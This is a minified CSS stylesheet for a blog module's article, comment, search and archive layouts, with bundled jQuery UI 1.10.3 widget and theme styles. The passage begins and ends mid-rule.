25px}.articleContent .sdsreadMore span a{font-size:12px;text-decoration:none}.articleContent .sdsreadMore span a.r_more{float:right}#sdsblogArticle .sdsarticleHeader h1,#sdsblogArticle .sdsarticleHeader h1 a{color:#222;font-size:24px;font-weight:400;letter-spacing:.5px;margin:0;padding-bottom:3px}.sdstags-update{display:inline-block;margin-top:10px;text-align:right}.sdstags-update .tags{float:left}.sdstags-update .tags a{background-color:#F3F3F3;border:1px solid #E8E8E8;font-size:12px;padding:2px 5px}.sdsarticleBottom{display:block;margin-top:20px;overflow:hidden}.sdsarticleBottom>div{margin-bottom:25px;overflow:hidden}.sdsarticleBottom h4,#sdsblogCategory h4{clear:both;font-size:16px;letter-spacing:0;margin:20px 0 10px}.sdsarticleBottom ul,#sdsblogCategory ul{float:left;list-style:none outside none;padding:0;width:40%}.sdsarticleBottom li,#sdsblogCategory li,#articleRelated li{background:url(../../modules/smartblog/views/img/message-news.png) no-repeat scroll 0 3px rgba(0,0,0,0);padding:3px 0 3px 20px}#productRelated .box-product{margin:0;overflow:hidden;width:100%}#productRelated .relProduct{background:none repeat scroll 0 0 rgba(0,0,0,0);display:inline-block;margin:0 0 15px;padding:0;text-align:center;width:19%}#sdsblogArticle .attention img{margin:0 10px}div.relProduct .cart{text-align:center;width:100%}div.relProduct .price{color:#333;display:block;font-size:16px;font-weight:700;margin-bottom:4px}div.relProduct .price-old{color:#999;font-size:12px;text-decoration:line-through}div.relProduct .price-new{font-size:16px;font-weight:700}#articleComments{margin-bottom:20px}#articleComments #comments{overflow:hidden}#comments .commentList{margin:15px 0 0}#comments .commentEmpty{background:none repeat scroll 0 0 #FFF;border:1px solid #ddd;margin-bottom:10px;padding:8px 10px}.commentList li{border:1px solid #ddd;margin-bottom:10px;min-height:75px;padding:10px 10px 10px 85px;position:relative}.childComment li{border:1px solid #FFF}.commentList li .avatar{background:none repeat scroll 0 0 #f5f5f5;border:1px solid #ddd;left:10px;padding:2px;position:absolute;top:10px}.commentList li .badge{background:none repeat scroll 0 0 #222;color:#FFF;cursor:default;font-size:10px;letter-spacing:1px;margin-right:4px;padding:1px 4px;text-shadow:1px 1px 0 #333}.commentList li .default{background:none repeat scroll 0 0 #0555C6}.commentList li .top,.commentList li .admin{background:none repeat scroll 0 0 red}.commentList li .name,.commentList li .name a{font-weight:600}.commentList li .name a{cursor:pointer}.commentList li .name a:hover{text-decoration:underline}.commentList li .created{color:#999;font-size:12px;margin:5px 0 8px}.commentList li .reply{text-align:right}.commentList li .reply a,#respond #cancel-comment-reply-link{background:none repeat scroll 0 0 #333;color:#fff;cursor:pointer;display:inline-block;font-size:12px;padding:5px 15px;text-decoration:none;text-transform:capitalize}.commentList li .reply a:hover,#respond #cancel-comment-reply-link:hover{background:none repeat scroll 0 0 #47c343;color:#fff}#respond #cancel-comment-reply-link{float:right;margin-top:-10px;position:relative}.commentList .even{background:none repeat scroll 0 0 #FFF}.childComment .even{background:none repeat scroll 0 0 #F8F8F8}.commentList .odd{background:none repeat scroll 0 0 #EEE}.childComment .odd{background:none repeat scroll 0 0 #E6E6E6}#comments .pagination{border:medium none;color:#666;font-size:11px;padding:0}#comments .pagination .links a,#comments .pagination .links b{font-size:10px;padding:2px 5px}#comments .pagination .links a{background:none repeat scroll 0 0 #FFF;color:#666}#comments .pagination .links b{background:none repeat scroll 0 0 #0481CF;color:#FFF}#comments #commentTitle{display:none}#comments #respond{margin-top:15px}#comments #replyTitle{display:block;margin-bottom:10px}#articleComments #respond{padding:15px 0}#respond h4,#articleComments h3{font-size:18px}#respond table{width:100%}#respond input[disabled]{background:none repeat scroll 0 0 rgba(0,0,0,0);border:medium none}#respond .captcha input[type="text"]{width:85px}#respond td{padding:3px 5px 15px}#respond td:first-child{padding-top:6px;vertical-align:top;width:auto}#respond .note{color:#888;display:block;font-size:10px;margin:0 8px}#respond td.captcha{padding-top:0}#respond td.captcha div{overflow:hidden}#respond td.captcha span{float:right;min-width:120px}#respond td.captcha span.captchaImage{margin-right:25px;padding-top:9px}#respond .error{color:#D00;display:inline-block;font-size:11px;margin:0 8px}#respond .right{padding:15px 0 0;text-align:right}.blogSearch{margin:15px 0;overflow:hidden}.blogSearch ul{line-height:20px;list-style:none outside none;margin:0;padding:0}.blogSearch a{text-decoration:none}.blogSearch a:hover{text-decoration:underline}.blogSearch .title{font-size:14px}.blogSearch .info,.blogSearch .sdsreadMore{color:#888;font-size:11px;font-style:italic}.blogSearch img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}.blogSearch p{margin:0}.blogSearch .plain{margin-bottom:15px;padding-left:20px}.blogSearch .plain li{background:url(../../modules/smartblog/views/images/arrow.gif) no-repeat scroll 0 6px rgba(0,0,0,0);padding-left:15px}.blogSearch .plain .info{margin-left:15px}.blogSearch .compact li{float:left;height:120px;padding:0 1.5%;width:47%}.blogSearch .compact div{margin-left:110px}.blogSearch .compact .title{font-size:18px}.blogSearch .compact .info{display:block}.blogSearch .compact img{float:left}.blogSearch .grid>div{display:inline-block;margin-bottom:25px;vertical-align:top}.blogSearch .grid img{display:block;margin:0 auto 8px}.blogSearch .grid .info{display:block;font-size:10px}#tab-related-article{overflow:hidden}#tab-related-article ul{line-height:20px;list-style:none outside none;margin:0;padding:0}#tab-related-article li{float:left;min-height:160px;overflow:hidden;padding:0 1%;width:31%}#tab-related-article a{text-decoration:none}#tab-related-article a:hover{text-decoration:underline}#tab-related-article .blogTitle{display:block;font-size:14px}#tab-related-article .blogImage{float:left;margin-right:10px}#tab-related-article .info{color:#888;font-size:11px;font-style:italic;margin-right:8px}#tab-related-article img{background:none repeat scroll 0 0 #F8F8F8;border:1px solid #E8E8E8;padding:3px}#tab-related-article p{margin:0}.blogCol2 .sdsarticleCat{float:left;margin:0;padding:1% 2%;width:46%}.blogCol3 .sdsarticleCat{float:left;padding:.5% 1%;width:31%}.blogCol4 .sdsarticleCat{float:left;margin:0;padding:.5% 1%;width:23%}.blogCol4 .sdsarticleHeader{margin:8px 0}.blogCol4 .sdsarticleHeader h3,.blogCol4 .sdsarticleHeader h3 a{font-size:20px!important}.blogCol4 .sdsarticleHeader span{display:none;visibility:hidden}.imageContent{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;margin:0 10px 10px 0;padding:4px}.blogCol3 .sdsarticleHeader h2,.blogCol3 .sdsarticleHeader h2 a{font-size:21px!important;line-height:24px}.blogCol4 .sdsarticleHeader h2,.blogCol4 .sdsarticleHeader h2 a{font-size:16px!important;line-height:19px}.blogCol4 .comment,.blogCol4 .comment a{display:none}#sdsblogCategory .imageFeatured{background:none repeat scroll 0 0 #F4F4F4;border:1px solid #E4E4E4;float:left;margin:0 10px 10px 0;max-width:98.5%;padding:4px}#articleShareThis p{font-size:16px;font-weight:600;color:#333}.sdsarticle-des ol{list-style-type:none}.sdsreadMore .comment a{text-decoration:none}fieldset.account_creation{background:none repeat scroll 0 0 #F8F8F8;padding:0 0 15px}.account_creation label{width:16%}.account_creation p.text{margin:10px;padding-bottom:10px;color:#313131}.account_creation p.text input{border:1px solid #CCC;color:#666;font-size:12px;height:22px;padding:0 5px}.news_module_image_holder img{padding:5px;max-width:95%;max-height:220px}.news_home_image_holder img{width:100%}.news_home_category a{color:#251b5b;outline:0;text-decoration:none;font-weight:700;letter-spacing:-.4px;text-align:left;font-family:'Montserrat',sans-serif;font-size:18px;margin:13px auto;display:inline-block}.post-page .results{float:right;margin-top:30px}.paddleftreleted{padding-left:34px}.sdsbox-content .fullwidthreleted{width:100%}.sdstitle_block{background:none repeat scroll 0 0 #F6F6F6;border-top:5px solid #333;color:#555454;font:600 18px/22px "Open Sans",sans-serif;margin-bottom:20px;padding:14px 5px 17px 20px;text-transform:uppercase}.sdstitle_block .all_news{float:right;font-size:10px}.sdsblog-box-content{padding-top:10px}.sdsbox-content ul{list-style-type:none;margin-left:0;margin-bottom:0}.sdsbox-content ul li a{font-weight:500;padding:0;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.sdsbox-content ul li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ddd;display:inline-block;width:100%}.sdsbox-content ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:unset}.sdsbox-content .recentComments li a img{float:left;margin-right:10px}.sdsbox-content .popularArticles li .image,.sdsbox-content .recentArticles li .image{float:left;display:inline-block;width:65px;height:45px;margin:0 15px 0 0;max-height:100%}.sdsbox-content .recentArticles li .info,.sdsbox-content .popularArticles li .info{font-size:13px;text-transform:none;margin-top:6px;margin-left:80px}.tags_block .block_content a{padding:3px 15px;border:1px solid #ddd;border-radius:0;display:inline-block;margin-right:6px;margin-bottom:6px;text-transform:capitalize;background:#fff}.blogTags .sdsbox-content{margin-bottom:10px}.blogTags .sdsbox-content a{line-height:1.5em;margin:0 .1em;padding:5px;font-weight:700;font-size:12px}.smartblock{margin-bottom:20px}.bloggrid{border:1px solid #E3E3E3;float:left;margin:5px;width:46%}#sds_blog_post .sds_post_title{background:none;border:none;font-size:14px;padding:0;content:none!important}.sds_post_title_home a{font-family:Montserrat,sans-serif;font-size:20px;font-weight:600;text-align:left;color:#251b5b;outline:0;text-decoration:none;margin:18px auto;display:block;min-height:40px}.sds_post_date{padding:0;margin:0;font-family:Montserrat,sans-serif;font-size:16px;font-weight:300;text-align:left;color:#251b5b}#sdssearch_block_top{padding-top:0;position:relative}#sdssearch_block_top #searchbox{float:left;width:100%}#sdssearch_block_top .btn.button-search{background:#333;display:block;position:absolute;top:0;right:0;border:none;color:#fff;width:50px;text-align:center;padding:10px 0 11px 0}#sdssearch_block_top .btn.button-search span{display:none}#sdssearch_block_top .btn.button-search:before{content:"\f002";display:block;font-family:"FontAwesome";font-size:17px;width:100%;text-align:center}#sdssearch_block_top .btn.button-search:hover{color:#6f6f6f}#sdssearch_block_top #search_query_top{display:inline;padding:0 15px;height:40px;line-height:40px}.ac_results{background:#fff;border:1px solid #d6d4d4;width:271px;margin-top:-1px}.ac_results li{padding:0 10px;font-weight:400;color:#686666;font-size:13px;line-height:22px}.ac_results li.ac_odd{background:#fff}.ac_results li:hover,.ac_results li.ac_over{background:#fbfbfb}form#searchbox{position:relative}form#searchbox label{color:#333}form#searchbox input#search_query_block{margin-right:10px;max-width:222px;margin-bottom:10px;display:inline-block;float:left}form#searchbox .button.button-small{float:left}form#searchbox .button.button-small i{margin-right:0}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid rgba(0,0,0,0);border-radius:4px;margin-bottom:20px;padding:15px}#smartblogarchive li{position:relative}#smartblogarchive li span.grower.OPEN:before,#smartblogarchive li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogarchive li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogarchive li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogarchive li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogarchive li li a{font-weight:400;color:#777}#smartblogarchive li li a:before{content:"\f105";font-family:"FontAwesome";line-height:29px;padding-right:8px}#smartblogcategories li{position:relative;padding:0}#smartblogcategories li span.grower.OPEN:before,#smartblogcategories li span.grower.CLOSE:before{content:"\f068";display:block;vertical-align:middle;width:30px;height:30px;color:#333;line-height:30px;text-align:center}#smartblogcategories li span.grower.CLOSE:before{content:"\f067";color:silver}#smartblogcategories li span.grower{display:block;background:#f6f6f6;position:absolute;right:0;top:0;cursor:pointer;font-family:"FontAwesome";font-size:14px}#smartblogcategories li a{font-weight:700;color:#333;display:block;font-size:13px;line-height:30px;padding:0 30px 0 19px;border-bottom:1px solid #d6d4d4}#smartblogcategories li li a{font-weight:400;color:#777}#smartblogcategories li li a:before{content:"";font-family:"FontAwesome";line-height:29px;padding-right:0}/*! jQuery UI - v1.10.3 - 2013-06-25
* http://jqueryui.com
* Includes: jquery.ui.core.css, jquery.ui.resizable.css, jquery.ui.selectable.css, jquery.ui.accordion.css, jquery.ui.autocomplete.css, jquery.ui.button.css, jquery.ui.datepicker.css, jquery.ui.dialog.css, jquery.ui.menu.css, jquery.ui.progressbar.css, jquery.ui.slider.css, jquery.ui.spinner.css, jquery.ui.tabs.css, jquery.ui.tooltip.css
* Copyright 2013 jQuery Foundation and other contributors Licensed MIT */
 .ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:before,.ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{min-height:0}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-accordion .ui-accordion-header{display:block;cursor:pointer;position:relative;margin-top:2px;padding:.5em .5em .5em .7em;min-height:0}.ui-accordion .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-noicons{padding-left:.7em}.ui-accordion .ui-accordion-icons .ui-accordion-icons{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-accordion-header-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;overflow:auto}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-button{display:inline-block;position:relative;padding:0;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;overflow:visible}.ui-button,.ui-button:link,.ui-button:visited,.ui-button:hover,.ui-button:active{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:normal}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}input.ui-button::-moz-focus-inner,button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-dialog{position:absolute;top:0;left:0;padding:.2em;outline:0}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:21px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:0;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:2px;margin:0;display:block;outline:0}.ui-menu .ui-menu{margin-top:-3px;position:absolute}.ui-menu .ui-menu-item{margin:0;padding:0;width:100%;list-style-image:url([data-uri])}.ui-menu .ui-menu-divider{margin:5px -2px 5px -2px;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:2px .4em;line-height:1.5;min-height:0;font-weight:400}.ui-menu .ui-menu-item a.ui-state-focus,.ui-menu .ui-menu-item a.ui-state-active{font-weight:400;margin:-1px}.ui-menu .ui-state-disabled{font-weight:400;margin:.4em 0 .2em;line-height:1.5}.ui-menu .ui-state-disabled a{cursor:default}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item a{position:relative;padding-left:2em}.ui-menu .ui-icon{position:absolute;top:.2em;left:.2em}.ui-menu .ui-menu-icon{position:static;float:right}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url([data-uri]);height:100%;filter:alpha(opacity=25);opacity:.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:0;background:0;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:0;border-bottom:0;border-right:0}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-tabs-loading a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:0}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}/*! jQuery UI - v1.10.3 - 2013-06-12
* http://jqueryui.com
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
 .ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px 